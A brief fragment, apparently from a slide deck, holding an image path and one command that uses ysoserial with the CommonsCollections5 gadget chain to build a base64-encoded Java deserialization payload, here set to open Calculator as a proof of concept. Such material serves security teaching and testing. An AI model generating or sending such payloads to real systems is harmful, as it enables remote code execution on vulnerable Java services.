 java -jar ysoserial.jar CommonsCollections5 "open -a /System/Applications/Calculator.app/Contents/
MacOS/Calculator" | base64